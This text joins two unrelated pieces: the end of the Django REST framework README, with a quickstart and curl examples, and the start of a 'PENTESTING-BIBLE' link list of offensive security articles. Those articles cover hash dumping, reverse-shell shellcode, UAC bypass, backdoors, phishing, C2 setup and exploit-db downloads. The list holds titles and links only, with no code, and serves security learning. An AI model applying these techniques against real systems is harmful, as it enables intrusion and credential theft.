)
# Example
Let's take a look at a quick example of using REST framework to build a simple model-backed API for accessing users and groups.
Startup up a new project like so...
pip install django
pip install djangorestframework
django-admin.py startproject example .
./manage.py migrate
./manage.py createsuperuser
Now edit the `example/urls.py` module in your project:
```python
from django.conf.urls import url, include
from django.contrib.auth.models import User
from rest_framework import serializers, viewsets, routers
# Serializers define the API representation.
class UserSerializer(serializers.HyperlinkedModelSerializer):
class Meta:
model = User
fields = ('url', 'username', 'email', 'is_staff')
# ViewSets define the view behavior.
class UserViewSet(viewsets.ModelViewSet):
queryset = User.objects.all()
serializer_class = UserSerializer
# Routers provide a way of automatically determining the URL conf.
router = routers.DefaultRouter()
router.register(r'users', UserViewSet)
# Wire up our API using automatic URL routing.
# Additionally, we include login URLs for the browsable API.
urlpatterns = [
url(r'^', include(router.urls)),
url(r'^api-auth/', include('rest_framework.urls', namespace='rest_framework'))
]
```
We'd also like to configure a couple of settings for our API.
Add the following to your `settings.py` module:
```python
INSTALLED_APPS = (
... # Make sure to include the default installed apps here.
'rest_framework',
)
REST_FRAMEWORK = {
# Use Django's standard `django.contrib.auth` permissions,
# or allow read-only access for unauthenticated users.
'DEFAULT_PERMISSION_CLASSES': [
'rest_framework.permissions.DjangoModelPermissionsOrAnonReadOnly'
]
}
```
That's it, we're done!
./manage.py runserver
You can now open the API in your browser at `http://127.0.0.1:8000/`, and view your new 'users' API. If you use the `Login` control in the top right corner you'll also be able to add, create and delete users from the system.
You can also interact with the API using command line tools such as [`curl`](http://curl.haxx.se/). For example, to list the users endpoint:
$ curl -H 'Accept: application/json; indent=4' -u admin:password http://127.0.0.1:8000/users/
[
{
"url": "http://127.0.0.1:8000/users/1/",
"username": "admin",
"email": "[email protected]",
"is_staff": true,
}
]
Or to create a new user:
$ curl -X POST -d username=new -d [email protected] -d is_staff=false -H 'Accept: application/json; indent=4' -u admin:password http://127.0.0.1:8000/users/
{
"url": "http://127.0.0.1:8000/users/2/",
"username": "new",
"email": "[email protected]",
"is_staff": false,
}
# Documentation & Support
Full documentation for the project is available at [http://www.django-rest-framework.org][docs].
For questions and support, use the [REST framework discussion group][group], or `#restframework` on freenode IRC.
You may also want to [follow the author on Twitter][twitter].
# Security
If you believe you've found something in Django REST framework which has security implications, please **do not raise the issue in a public forum**.
Send a description of the issue via email to [[email protected]][security-mail]. The project maintainers will then work with you to resolve any issues where required, prior to any public disclosure.
[build-status-image]: https://secure.travis-ci.org/tomchristie/django-rest-framework.svg?branch=master
[travis]: http://travis-ci.org/tomchristie/django-rest-framework?branch=master
[coverage-status-image]: https://img.shields.io/codecov/c/github/tomchristie/django-rest-framework/master.svg
[codecov]: http://codecov.io/github/tomchristie/django-rest-framework?branch=master
[pypi-version]: https://img.shields.io/pypi/v/djangorestframework.svg
[pypi]: https://pypi.python.org/pypi/djangorestframework
[twitter]: https://twitter.com/_tomchristie
[group]: https://groups.google.com/forum/?fromgroups#!forum/django-rest-framework
[sandbox]: http://restframework.herokuapp.com/
[funding]: https://fund.django-rest-framework.org/topics/funding/
[sponsors]: https://fund.django-rest-framework.org/topics/funding/#our-sponsors
[oauth1-section]: http://www.django-rest-framework.org/api-guide/authentication/#django-rest-framework-oauth
[oauth2-section]: http://www.django-rest-framework.org/api-guide/authentication/#django-oauth-toolkit
[serializer-section]: http://www.django-rest-framework.org/api-guide/serializers/#serializers
[modelserializer-section]: http://www.django-rest-framework.org/api-guide/serializers/#modelserializer
[functionview-section]: http://www.django-rest-framework.org/api-guide/views/#function-based-views
[generic-views]: http://www.django-rest-framework.org/api-guide/generic-views/
[viewsets]: http://www.django-rest-framework.org/api-guide/viewsets/
[routers]: http://www.django-rest-framework.org/api-guide/routers/
[serializers]: http://www.django-rest-framework.org/api-guide/serializers/
[authentication]: http://www.django-rest-framework.org/api-guide/authentication/
[image]: http://www.django-rest-framework.org/img/quickstart.png
[docs]: http://www.django-rest-framework.org/
[security-mail]: mailto:[email protected]
|
# PENTESTING-BIBLE
# Explore more than 2000 hacking articles saved over time as PDF. BROWSE HISTORY.
# Created By Ammar Amer (Twitter @cry__pto)
## Support.
*Paypal:* [](https://paypal.me/AmmarAmerHacker)
-1- 3 Ways Extract Password Hashes from NTDS.dit:
https://www.hackingarticles.in/3-ways-extract-password-hashes-from-ntds-dit
-2- 3 ways to Capture HTTP Password in Network PC:
https://www.hackingarticles.in/3-ways-to-capture-http-password-in-network-pc/
-3- 3 Ways to Crack Wifi using Pyrit,oclHashcat and Cowpatty:
www.hackingarticles.in/3-ways-crack-wifi-using-pyrit-oclhashcat-cowpatty/
-4-BugBounty @ Linkedln-How I was able to bypass Open Redirection Protection:
https://medium.com/p/2e143eb36941
-5-BugBounty — “Let me reset your password and login into your account “-How I was able to Compromise any User Account via Reset Password Functionality:
https://medium.com/p/a11bb5f863b3/share/twitter
-6-“Journey from LFI to RCE!!!”-How I was able to get the same in one of the India’s popular property buy/sell company:
https://medium.com/p/a69afe5a0899
-7-BugBounty — “I don’t need your current password to login into your account” - How could I completely takeover any user’s account in an online classi ed ads company:
https://medium.com/p/e51a945b083d
-8-BugBounty — “How I was able to shop for free!”- Payment Price Manipulation:
https://medium.com/p/b29355a8e68e
-9-Recon — my way:
https://medium.com/p/82b7e5f62e21
-10-Reconnaissance: a eulogy in three acts:
https://medium.com/p/7840824b9ef2
-11-Red-Teaming-Toolkit:
https://github.com/infosecn1nja/Red-Teaming-Toolkit
-12-Red Team Tips:
https://vincentyiu.co.uk/
-13-Shellcode: A reverse shell for Linux in C with support for TLS/SSL:
https://modexp.wordpress.com/2019/04/24/glibc-shellcode/
-14-Shellcode: Encrypting traffic:
https://modexp.wordpress.com/2018/08/17/shellcode-encrypting-traffic/
-15-Penetration Testing of an FTP Server:
https://medium.com/p/19afe538be4b
-16-Reverse Engineering of the Anubis Malware — Part 1:
https://medium.com/p/741e12f5a6bd
-17-Privilege Escalation on Linux with Live examples:
https://resources.infosecinstitute.com/privilege-escalation-linux-live-examples/
-18-Pentesting Cheatsheets:
https://ired.team/offensive-security-experiments/offensive-security-cheetsheets
-19-Powershell Payload Delivery via DNS using Invoke-PowerCloud:
https://ired.team/offensive-security-experiments/payload-delivery-via-dns-using-invoke-powercloud
-20-SMART GOOGLE SEARCH QUERIES TO FIND VULNERABLE SITES – LIST OF 4500+ GOOGLE DORKS:
https://sguru.org/ghdb-download-list-4500-google-dorks-free/
-21-SQL Injection Cheat Sheet:
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
-22-SQLmap’s os-shell + Backdooring website with Weevely:
https://medium.com/p/8cb6dcf17fa4
-23-SQLMap Tamper Scripts (SQL Injection and WAF bypass) Tips:
https://medium.com/p/c5a3f5764cb3
-24-Top 10 Essential NMAP Scripts for Web App Hacking:
https://medium.com/p/c7829ff5ab7
-25-BugBounty — How I was able to download the Source Code of India’s Largest Telecom Service Provider including dozens of more popular websites!:
https://medium.com/p/52cf5c5640a1
-26-Re ected XSS Bypass Filter:
https://medium.com/p/de41d35239a3
-27-XSS Payloads, getting past alert(1):
https://medium.com/p/217ab6c6ead7
-28-XS-Searching Google’s bug tracker to find out vulnerable source code Or how side-channel timing attacks aren’t that impractical:
https://medium.com/p/50d8135b7549
-29-Web Application Firewall (WAF) Evasion Techniques:
https://medium.com/@themiddleblue/web-application-firewall-waf-evasion-techniques
-30-OSINT Resources for 2019:
https://medium.com/p/b15d55187c3f
-31-The OSINT Toolkit:
https://medium.com/p/3b9233d1cdf9
-32-OSINT : Chasing Malware + C&C Servers:
https://medium.com/p/3c893dc1e8cb
-33-OSINT tool for visualizing relationships between domains, IPs and email addresses:
https://medium.com/p/94377aa1f20a
-34-From OSINT to Internal – Gaining Access from outside the perimeter:
https://www.n00py.io/.../from-osint-to-internal-gaining-access-from-the-outside-the-perimeter
-35-Week in OSINT #2018–35:
https://medium.com/p/b2ab1765157b
-36-Week in OSINT #2019–14:
https://medium.com/p/df83f5b334b4
-37-Instagram OSINT | What A Nice Picture:
https://medium.com/p/8f4c7edfbcc6
-38-awesome-osint:
https://github.com/jivoi/awesome-osint
-39-OSINT_Team_Links:
https://github.com/IVMachiavelli/OSINT_Team_Links
-40-Open-Source Intelligence (OSINT) Reconnaissance:
https://medium.com/p/75edd7f7dada
-41-Hacking Cryptocurrency Miners with OSINT Techniques:
https://medium.com/p/677bbb3e0157
-42-A penetration tester’s guide to sub- domain enumeration:
https://blog.appsecco.com/a-penetration-testers-guide-to-sub-domain-enumeration-7d842d5570f6?gi=f44ec9d8f4b5
-43-Packages that actively seeks vulnerable exploits in the wild. More of an umbrella group for similar packages:
https://blackarch.org/recon.html
-44-What tools I use for my recon during BugBounty:
https://medium.com/p/ec25f7f12e6d
-45-Command and Control – DNS:
https://pentestlab.blog/2017/09/06/command-and-control-dns/
-46-Command and Control – WebDAV:
https://pentestlab.blog/2017/09/12/command-and-control-webdav/
-47-Command and Control – Twitter:
https://pentestlab.blog/2017/09/26/command-and-control-twitter/
-48-Command and Control – Kernel:
https://pentestlab.blog/2017/10/02/command-and-control-kernel/
-49-Source code disclosure via exposed .git folder:
https://pentester.land/tutorials/.../source-code-disclosure-via-exposed-git-folder.html
-50-Pentesting Cheatsheet:
https://hausec.com/pentesting-cheatsheet/
-51-Windows Userland Persistence Fundamentals:
https://www.fuzzysecurity.com/tutorials/19.html
-52-A technique that a lot of SQL injection beginners don’t know | Atmanand Nagpure write-up:
https://medium.com/p/abdc7c269dd5
-53-awesome-bug-bounty:
https://github.com/djadmin/awesome-bug-bounty
-54-dostoevsky-pentest-notes:
https://github.com/dostoevskylabs/dostoevsky-pentest-notes
-55-awesome-pentest:
https://github.com/enaqx/awesome-pentest
-56-awesome-windows-exploitation:
https://github.com/enddo/awesome-windows-exploitation
-57-awesome-exploit-development:
https://github.com/FabioBaroni/awesome-exploit-development
-58-BurpSuit + SqlMap = One Love:
https://medium.com/p/64451eb7b1e8
-59-Crack WPA/WPA2 Wi-Fi Routers with Aircrack-ng and Hashcat:
https://medium.com/p/a5a5d3ffea46
-60-DLL Injection:
https://pentestlab.blog/2017/04/04/dll-injection
-61-DLL Hijacking:
https://pentestlab.blog/2017/03/27/dll-hijacking
-62-My Recon Process — DNS Enumeration:
https://medium.com/p/d0e288f81a8a
-63-Google Dorks for nding Emails, Admin users etc:
https://d4msec.wordpress.com/2015/09/03/google-dorks-for-finding-emails-admin-users-etc
-64-Google Dorks List 2018:
https://medium.com/p/fb70d0cbc94
-65-Hack your own NMAP with a BASH one-liner:
https://medium.com/p/758352f9aece
-66-UNIX / LINUX CHEAT SHEET:
cheatsheetworld.com/programming/unix-linux-cheat-sheet/
-67-Linux Capabilities Privilege Escalation via OpenSSL with SELinux Enabled and Enforced:
https://medium.com/p/74d2bec02099
-68- information gathering:
https://pentestlab.blog/category/information-gathering/
-69-post exploitation:
https://pentestlab.blog/category/post-exploitation/
-70-privilege escalation:
https://pentestlab.blog/category/privilege-escalation/
-71-red team:
https://pentestlab.blog/category/red-team/
-72-The Ultimate Penetration Testing Command Cheat Sheet for Linux:
https://www.hackingloops.com/command-cheat-sheet-for-linux/
-73-Web Application Penetration Testing Cheat Sheet:
https://jdow.io/blog/2018/03/18/web-application-penetration-testing-methodology/
-74-Windows Kernel Exploits:
https://pentestlab.blog/2017/04/24/windows-kernel-exploits
-75-Windows oneliners to download remote payload and execute arbitrary code:
https://arno0x0x.wordpress.com/2017/11/20/windows-oneliners-to-download-remote-payload-and-execute-arbitrary-code/
-76-Windows-Post-Exploitation:
https://github.com/emilyanncr/Windows-Post-Exploitation
-77-Windows Post Exploitation Shells and File Transfer with Netcat for Windows:
https://medium.com/p/a2ddc3557403
-78-Windows Privilege Escalation Fundamentals:
https://www.fuzzysecurity.com/tutorials/16.html
-79-Windows Privilege Escalation Guide:
www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/
-80-Windows Active Directory Post Exploitation Cheatsheet:
https://medium.com/p/48c2bd70388
-81-Windows Exploitation Tricks: Abusing the User-Mode Debugger:
https://googleprojectzero.blogspot.com/2019/04/windows-exploitation-tricks-abusing.html
-82-VNC Penetration Testing (Port 5901):
http://www.hackingarticles.in/vnc-penetration-testing
-83- Big List Of Google Dorks Hacking:
https://xspiyr.wordpress.com/2012/09/05/big-list-of-google-dorks-hacking
-84-List of google dorks for sql injection:
https://deadlyhacker.wordpress.com/2013/05/09/list-of-google-dorks-for-sql-injection/
-85-Download Google Dorks List 2019:
https://medium.com/p/323c8067502c
-86-Comprehensive Guide to Sqlmap (Target Options):
http://www.hackingarticles.in/comprehensive-guide-to-sqlmap-target-options15249-2
-87-EMAIL RECONNAISSANCE AND PHISHING TEMPLATE GENERATION MADE SIMPLE:
www.cybersyndicates.com/.../email-reconnaissance-phishing-template-generation-made-simple
-88-Comprehensive Guide on Gobuster Tool:
https://www.hackingarticles.in/comprehensive-guide-on-gobuster-tool/
-89-My Top 5 Web Hacking Tools:
https://medium.com/p/e15b3c1f21e8
-90-[technical] Pen-testing resources:
https://medium.com/p/cd01de9036ad
-91-File System Access on Webserver using Sqlmap:
http://www.hackingarticles.in/file-system-access-on-webserver-using-sqlmap
-92-kali-linux-cheatsheet:
https://github.com/NoorQureshi/kali-linux-cheatsheet
-93-Pentesting Cheatsheet:
https://anhtai.me/pentesting-cheatsheet/
-94-Command Injection Exploitation through Sqlmap in DVWA (OS-cmd):
http://www.hackingarticles.in/command-injection-exploitation-through-sqlmap-in-dvwa
-95-XSS Payload List - Cross Site Scripting Vulnerability Payload List:
https://www.kitploit.com/2018/05/xss-payload-list-cross-site-scripting.html
-96-Analyzing CVE-2018-6376 – Joomla!, Second Order SQL Injection:
https://www.notsosecure.com/analyzing-cve-2018-6376/
-97-Exploiting Sql Injection with Nmap and Sqlmap:
http://www.hackingarticles.in/exploiting-sql-injection-nmap-sqlmap
-98-awesome-malware-analysis:
https://github.com/rshipp/awesome-malware-analysis
-99-Anatomy of UAC Attacks:
https://www.fuzzysecurity.com/tutorials/27.html
-100-awesome-cyber-skills:
https://github.com/joe-shenouda/awesome-cyber-skills
-101-5 ways to Banner Grabbing:
http://www.hackingarticles.in/5-ways-banner-grabbing
-102-6 Ways to Hack PostgresSQL Login:
http://www.hackingarticles.in/6-ways-to-hack-postgressql-login
-103-6 Ways to Hack SSH Login Password:
http://www.hackingarticles.in/6-ways-to-hack-ssh-login-password
-104-10 Free Ways to Find Someone’s Email Address:
https://medium.com/p/e6f37f5fe10a
-105-USING A SCF FILE TO GATHER HASHES:
https://1337red.wordpress.com/using-a-scf-file-to-gather-hashes
-106-Hack Remote Windows PC using DLL Files (SMB Delivery Exploit):
http://www.hackingarticles.in/hack-remote-windows-pc-using-dll-files-smb-delivery-exploit
107-Hack Remote Windows PC using Office OLE Multiple DLL Hijack Vulnerabilities:
http://www.hackingarticles.in/hack-remote-windows-pc-using-office-ole-multiple-dll-hijack-vulnerabilities
-108-BUG BOUNTY HUNTING (METHODOLOGY , TOOLKIT , TIPS & TRICKS , Blogs):
https://medium.com/p/ef6542301c65
-109-How To Perform External Black-box Penetration Testing in Organization with “ZERO” Information:
https://gbhackers.com/external-black-box-penetration-testing
-110-A Complete Penetration Testing & Hacking Tools List for Hackers & Security Professionals:
https://gbhackers.com/hacking-tools-list
-111-Most Important Considerations with Malware Analysis Cheats And Tools list:
https://gbhackers.com/malware-analysis-cheat-sheet-and-tools-list
-112-Awesome-Hacking:
https://github.com/Hack-with-Github/Awesome-Hacking
-113-awesome-threat-intelligence:
https://github.com/hslatman/awesome-threat-intelligence
-114-awesome-yara:
https://github.com/InQuest/awesome-yara
-115-Red-Team-Infrastructure-Wiki:
https://github.com/bluscreenofjeff/Red-Team-Infrastructure-Wiki
-116-awesome-pentest:
https://github.com/enaqx/awesome-pentest
-117-awesome-cyber-skills:
https://github.com/joe-shenouda/awesome-cyber-skills
-118-pentest-wiki:
https://github.com/nixawk/pentest-wiki
-119-awesome-web-security:
https://github.com/qazbnm456/awesome-web-security
-120-Infosec_Reference:
https://github.com/rmusser01/Infosec_Reference
-121-awesome-iocs:
https://github.com/sroberts/awesome-iocs
-122-blackhat-arsenal-tools:
https://github.com/toolswatch/blackhat-arsenal-tools
-123-awesome-social-engineering:
https://github.com/v2-dev/awesome-social-engineering
-124-Penetration Testing Framework 0.59:
www.vulnerabilityassessment.co.uk/Penetration%20Test.html
-125-Penetration Testing Tools Cheat Sheet :
https://highon.coffee/blog/penetration-testing-tools-cheat-sheet/
-126-SN1PER – A Detailed Explanation of Most Advanced Automated Information Gathering & Penetration Testing Tool:
https://gbhackers.com/sn1per-a-detailed-explanation-of-most-advanced-automated-information-gathering-penetration-testing-tool
-127-Spear Phishing 101:
https://blog.inspired-sec.com/archive/2017/05/07/Phishing.html
-128-100 ways to discover (part 1):
https://sylarsec.com/2019/01/11/100-ways-to-discover-part-1/
-129-Comprehensive Guide to SSH Tunnelling:
http://www.hackingarticles.in/comprehensive-guide-to-ssh-tunnelling/
-130-Capture VNC Session of Remote PC using SetToolkit:
http://www.hackingarticles.in/capture-vnc-session-remote-pc-using-settoolkit/
-131-Hack Remote PC using PSEXEC Injection in SET Toolkit:
http://www.hackingarticles.in/hack-remote-pc-using-psexec-injection-set-toolkit/
-132-Denial of Service Attack on Network PC using SET Toolkit:
http://www.hackingarticles.in/denial-of-service-attack-on-network-pc-using-set-toolkit/
-133-Hack Gmail and Facebook of Remote PC using DNS Spoofing and SET Toolkit:
http://www.hackingarticles.in/hack-gmail-and-facebook-of-remote-pc-using-dns-spoofing-and-set-toolkit/
-134-Hack Any Android Phone with DroidJack (Beginner’s Guide):
http://www.hackingarticles.in/hack-android-phone-droidjack-beginners-guide/
-135-HTTP RAT Tutorial for Beginners:
http://www.hackingarticles.in/http-rat-tutorial-beginners/
-136-5 ways to Create Permanent Backdoor in Remote PC:
http://www.hackingarticles.in/5-ways-create-permanent-backdoor-remote-pc/
-137-How to Enable and Monitor Firewall Log in Windows PC:
http://www.hackingarticles.in/enable-monitor-firewall-log-windows-pc/
-138-EMPIRE TIPS AND TRICKS:
https://enigma0x3.net/2015/08/26/empire-tips-and-tricks/
-139-CSRF account takeover Explained Automated/Manual:
https://medium.com/p/447e4b96485b
-140-CSRF Exploitation using XSS:
http://www.hackingarticles.in/csrf-exploitation-using-xss
-141-Dumping Domain Password Hashes:
https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/
-142-Empire Post Exploitation – Unprivileged Agent to DA Walkthrough:
https://bneg.io/2017/05/24/empire-post-exploitation/
-143-Dropbox for the Empire:
https://bneg.io/2017/05/13/dropbox-for-the-empire/
-144-Empire without PowerShell.exe:
https://bneg.io/2017/07/26/empire-without-powershell-exe/
-145-REVIVING DDE: USING ONENOTE AND EXCEL FOR CODE EXECUTION:
https://enigma0x3.net/2018/01/29/reviving-dde-using-onenote-and-excel-for-code-execution/
-146-PHISHING WITH EMPIRE:
https://enigma0x3.net/2016/03/15/phishing-with-empire/
-146-BYPASSING UAC ON WINDOWS 10 USING DISK CLEANUP:
https://enigma0x3.net/2016/07/22/bypassing-uac-on-windows-10-using-disk-cleanup/
-147-“FILELESS” UAC BYPASS USING EVENTVWR.EXE AND REGISTRY HIJACKING:
https://enigma0x3.net/2016/08/15/fileless-uac-bypass-using-eventvwr-exe-and-registry-hijacking/
-148-“FILELESS” UAC BYPASS USING SDCLT.EXE:
https://enigma0x3.net/2017/03/17/fileless-uac-bypass-using-sdclt-exe/
-149-PHISHING AGAINST PROTECTED VIEW:
https://enigma0x3.net/2017/07/13/phishing-against-protected-view/
-150-LATERAL MOVEMENT USING EXCEL.APPLICATION AND DCOM:
https://enigma0x3.net/2017/09/11/lateral-movement-using-excel-application-and-dcom/
-151-enum4linux Cheat Sheet:
https://highon.coffee/blog/enum4linux-cheat-sheet/
-152-enumeration:
https://technologyredefine.blogspot.com/2017/11/enumeration.html
-153-Command and Control – WebSocket:
https://pentestlab.blog/2017/12/06/command-and-control-websocket
-154-Command and Control – WMI:
https://pentestlab.blog/2017/11/20/command-and-control-wmi
-155-Dangerous Virus For Windows Crashes Everything Hack window Using Virus:
http://thelearninghacking.com/create-virus-hack-windows/
-156-Comprehensive Guide to Nmap Port Status:
http://www.hackingarticles.in/comprehensive-guide-nmap-port-status
-157-Commix – Automated All-in-One OS Command Injection and Exploitation Tool:
https://gbhackers.com/commix-automated-all-in-one-os-command-injection-and-exploitation-tool
-158-Compromising Jenkins and extracting credentials:
https://www.n00py.io/2017/01/compromising-jenkins-and-extracting-credentials/
-159-footprinting:
https://technologyredefine.blogspot.com/2017/09/footprinting_17.html
-160-awesome-industrial-control-system-security:
https://github.com/hslatman/awesome-industrial-control-system-security
-161-xss-payload-list:
https://github.com/ismailtasdelen/xss-payload-list
-162-awesome-vehicle-security:
https://github.com/jaredthecoder/awesome-vehicle-security
-163-awesome-osint:
https://github.com/jivoi/awesome-osint
-164-awesome-python:
https://github.com/vinta/awesome-python
-165-Microsoft Windows - UAC Protection Bypass (Via Slui File Handler Hijack) (Metasploit):
https://www.exploit-db.com/download/44830.rb
-166-nbtscan Cheat Sheet:
https://highon.coffee/blog/nbtscan-cheat-sheet/
-167-neat-tricks-to-bypass-csrfprotection:
www.slideshare.net/0ang3el/neat-tricks-to-bypass-csrfprotection
-168-ACCESSING CLIPBOAR D FROM THE LOC K SC REEN IN WI NDOWS 10 #2:
https://oddvar.moe/2017/01/27/access-clipboard-from-lock-screen-in-windows-10-2/
-169-NMAP CHEAT-SHEET (Nmap Scanning Types, Scanning Commands , NSE Scripts):
https://medium.com/p/868a7bd7f692
-170-Nmap Cheat Sheet:
https://highon.coffee/blog/nmap-cheat-sheet/
-171-Powershell Without Powershell – How To Bypass Application Whitelisting, Environment Restrictions & AV:
https://www.blackhillsinfosec.com/powershell-without-powershell-how-to-bypass-application-whitelisting-environment-restrictions-av/
-172-Phishing with PowerPoint:
https://www.blackhillsinfosec.com/phishing-with-powerpoint/
-173-hide-payload-ms-office-document-properties:
https://www.blackhillsinfosec.com/hide-payload-ms-office-document-properties/
-174-How to Evade Application Whitelisting Using REGSVR32:
https://www.blackhillsinfosec.com/evade-application-whitelisting-using-regsvr32/
-175-How to Build a C2 Infrastructure with Digital Ocean – Part 1:
https://www.blackhillsinfosec.com/build-c2-infrastructure-digital-ocean-part-1/
-176-WordPress Penetration Testing using Symposium Plugin SQL Injection:
http://www.hackingarticles.in/wordpress-penetration-testing-using-symposium-plugin-sql-injection
-177-Manual SQL Injection Exploitation Step by Step:
http://www.hackingarticles.in/manual-sql-injection-exploitation-step-step
-178-MSSQL Penetration Testing with Metasploit:
http://www.hackingarticles.in/mssql-penetration-testing-metasploit
-179-Multiple Ways to Get root through Writable File:
http://www.hackingarticles.in/multiple-ways-to-get-root-through-writable-file
-180-MySQL Penetration Testing with Nmap:
http://www.hackingarticles.in/mysql-penetration-testing-nmap
-181-NetBIOS and SMB Penetration Testing on Windows:
http://www.hackingarticles.in/netbios-and-smb-penetration-testing-on-windows
-182-Network Packet Forensic using Wireshark:
http://www.hackingarticles.in/network-packet-forensic-using-wireshark
-183-Escape and Evasion Egressing Restricted Networks:
https://www.optiv.com/blog/escape-and-evasion-egressing-restricted-networks/
-183-Awesome-Hacking-Resources:
https://github.com/vitalysim/Awesome-Hacking-Resources
-184-Hidden directories and les as a source of sensitive information about web application:
https://medium.com/p/84e5c534e5ad
-185-Hiding Registry keys with PSRe ect:
https://posts.specterops.io/hiding-registry-keys-with-psreflect-b18ec5ac8353
-186-awesome-cve-poc:
https://github.com/qazbnm456/awesome-cve-poc
-187-Linux Capabilities Privilege Escalation via OpenSSL with SELinux Enabled and Enforced:
https://medium.com/p/74d2bec02099
-188-Post Exploitation in Windows using dir Command:
http://www.hackingarticles.in/post-exploitation-windows-using-dir-command
189-Web Application Firewall (WAF) Evasion Techniques #2:
https://medium.com/secjuice/web-application-firewall-waf-evasion-techniques-2-125995f3e7b0
-190-Forensics Investigation of Remote PC (Part 1):
http://www.hackingarticles.in/forensics-investigation-of-remote-pc-part-1
-191-CloudFront Hijacking:
https://www.mindpointgroup.com/blog/pen-test/cloudfront-hijacking/
-192-PowerPoint and Custom Actions:
https://cofense.com/powerpoint-and-custom-actions/
-193-Privilege Escalation on Windows 7,8,10, Server 2008, Server 2012 using Potato:
http://www.hackingarticles.in/privilege-escalation-on-windows-7810-server-2008-server-2012-using-potato
-194-How to intercept TOR hidden service requests with Burp:
https://medium.com/p/6214035963a0
-195-How to Make a Captive Portal of Death:
https://medium.com/p/48e82a1d81a/share/twitter
-196-How to find any CEO’s email address in minutes:
https://medium.com/p/70dcb96e02b0
197-Microsoft Windows 10 - Child Process Restriction Mitigation Bypass:
https://www.exploit-db.com/download/44888.txt
-198-Microsoft Windows - Token Process Trust SID Access Check Bypass Privilege Escalation:
https://www.exploit-db.com/download/44630.txt
-199-Microsoft Word upload to Stored XSS:
https://www.n00py.io/2018/03/microsoft-word-upload-to-stored-xss/
-200-MobileApp-Pentest-Cheatsheet:
https://github.com/tanprathan/MobileApp-Pentest-Cheatsheet
-201-awesome:
https://github.com/sindresorhus/awesome
-201-writing arm shellcode:
https://azeria-labs.com/writing-arm-shellcode/
-202-debugging with gdb introduction:
https://azeria-labs.com/debugging-with-gdb-introduction/
-203-emulate raspberrypi with qemu:
https://azeria-labs.com/emulate-raspberry-pi-with-qemu/
-204-Bash One-Liner to Check Your Password(s) via pwnedpasswords.com’s API Using the k-Anonymity Method:
https://medium.com/p/a5807a9a8056
-205-A Red Teamer's guide to pivoting:
https://artkond.com/2017/03/23/pivoting-guide/
-206-Using WebDAV features as a covert channel:
https://arno0x0x.wordpress.com/2017/09/07/using-webdav-features-as-a-covert-channel/
-207-A View of Persistence:
https://rastamouse.me/2018/03/a-view-of-persistence/
-208- pupy websocket transport:
https://bitrot.sh/post/28-11-2017-pupy-websocket-transport/
-209-Subdomains Enumeration Cheat Sheet:
https://pentester.land/cheatsheets/2018/11/.../subdomains-enumeration-cheatsheet.html
-210-DNS Reconnaissance – DNSRecon:
https://pentestlab.blog/2012/11/13/dns-reconnaissance-dnsrecon/
-211-Cheatsheets:
https://bitrot.sh/cheatsheet
-212-Understanding Guide to Nmap Firewall Scan (Part 2):
http://www.hackingarticles.in/understanding-guide-nmap-firewall-scan-part-2
-213-Exploit Office 2016 using CVE-2018-0802:
https://technologyredefine.blogspot.com/2018/01/exploit-office-2016-using-cve-2018-0802.html
-214-windows-exploit-suggester:
https://technologyredefine.blogspot.com/2018/01/windows-exploit-suggester.html
-215-INSTALLING PRESISTENCE BACKDOOR IN WINDOWS:
https://technologyredefine.blogspot.com/2018/01/installing-presistence-backdoor-in.html
-216-IDS, IPS AND FIREWALL EVASION USING NMAP:
https://technologyredefine.blogspot.com/2017/09/ids-ips-and-firewall-evasion-using-nmap.html
-217-Wireless Penetration Testing Checklist – A Detailed Cheat Sheet:
https://gbhackers.com/wireless-penetration-testing-checklist-a-detailed-cheat-sheet
218-Most Important Web Application Security Tools & Resources for Hackers and Security Professionals:
https://gbhackers.com/web-application-security-tools-resources
-219-Web Application Penetration Testing Checklist – A Detailed Cheat Sheet:
https://gbhackers.com/web-application-penetration-testing-checklist-a-detailed-cheat-sheet
-220-Top 500 Most Important XSS Script Cheat Sheet for Web Application Penetration Testing:
https://gbhackers.com/top-500-important-xss-cheat-sheet
-221-USBStealer – Password Hacking Tool For Windows Machine Applications:
https://gbhackers.com/pasword-hacking
-222-Most Important Mobile Application Penetration Testing Cheat sheet with Tools & Resources for Security Professionals:
https://gbhackers.com/mobile-application-penetration-testing
-223-Metasploit Can Be Directly Used For Hardware Penetration Testing Now:
https://gbhackers.com/metasploit-can-be-directly-used-for-hardware-vulnerability-testing-now
-224-How to Perform Manual SQL Injection While Pentesting With Single quote Error Based Parenthesis Method:
https://gbhackers.com/manual-sql-injection-2
-225-Email Spoo ng – Exploiting Open Relay configured Public Mailservers:
https://gbhackers.com/email-spoofing-exploiting-open-relay
-226-Email Header Analysis – Received Email is Genuine or Spoofed:
https://gbhackers.com/email-header-analysis
-227-Most Important Cyber Threat Intelligence Tools List For Hackers and Security Professionals:
https://gbhackers.com/cyber-threat-intelligence-tools
-228-Creating and Analyzing a Malicious PDF File with PDF-Parser Tool:
https://gbhackers.com/creating-and-analyzing-a-malicious-pdf-file-with-pdf-parser-tool
-229-Commix – Automated All-in-One OS Command Injection and Exploitation Tool:
https://gbhackers.com/commix-automated-all-in-one-os-command-injection-and-exploitation-tool
-230-Advanced ATM Penetration Testing Methods:
https://gbhackers.com/advanced-atm-penetration-testing-methods
-231-A8-Cross-Site Request Forgery (CSRF):
https://gbhackers.com/a8-cross-site-request-forgery-csrf
-232-Fully undetectable backdooring PE File:
https://haiderm.com/fully-undetectable-backdooring-pe-file/
-233-backdooring exe files:
https://haiderm.com/tag/backdooring-exe-files/
-234-From PHP (s)HELL to Powershell Heaven:
https://medium.com/p/da40ce840da8
-235-Forensic Investigation of Nmap Scan using Wireshark:
http://www.hackingarticles.in/forensic-investigation-of-nmap-scan-using-wireshark
-236-Unleashing an Ultimate XSS Polyglot:
https://github.com/0xsobky/HackVault/wiki
-237-wifi-arsenal:
https://github.com/0x90/wifi-arsenal
-238-XXE_payloads:
https://gist.github.com/staaldraad/01415b990939494879b4
-239-xss_payloads_2016:
https://github.com/7ioSecurity/XSS-Payloads/raw/master/xss_payloads_2016
-240-A curated list of awesome command-line frameworks, toolkits, guides and gizmos. Inspired by awesome-php.:
https://github.com/alebcay/awesome-shell
-241-The goal of this repository is to document the most common techniques to bypass AppLocker.:
https://github.com/api0cradle/UltimateAppLockerByPassList
-242-A curated list of CTF frameworks, libraries, resources and softwares:
https://github.com/apsdehal/awesome-ctf
-243-A collection of android security related resources:
https://github.com/ashishb/android-security-awesome
-244-OSX and iOS related security tools:
